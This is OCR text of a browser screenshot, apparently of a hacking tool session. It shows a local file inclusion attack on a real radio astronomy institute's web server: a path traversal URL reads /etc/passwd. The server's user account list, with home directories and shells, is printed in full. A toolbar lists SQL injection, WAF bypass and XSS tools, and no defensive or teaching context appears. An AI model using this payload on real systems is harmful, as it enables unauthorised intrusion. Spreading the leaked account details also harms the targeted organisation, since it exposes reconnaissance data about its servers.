 Cyberfox File Edit View History Bookmarks Tools Help
Welcome to Sunflower Life Insur... × IRAM ARC Node × Lars Seeberg × Welcome to Sunflower Life Insur... × IRAM ARC Node ×
https://arc.iram.fr/home.php?page=../../../../../../../../../../../../etc/passwd Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL https://arc.iram.fr/home.php?page=../../../../../../../../../../../../etc/passwd
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
iram Institut de Radioastronomie Millimétrique
ALMA
EUROPEAN ARC
ALMA Regional Centre || IRAM
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:
/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:
/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pdbsog:x:847:510:PdB SOG:/var/www/astro
/pdbsog:/bin/bash skydip:x:1000:1000:local user for skydip monitoring:/home/skydip:/bin/bash
Last modifications 21 April 2021 - Contact arc@iram.fr
Type here to search 91°F Light rain 5:10 PM
8/14/2021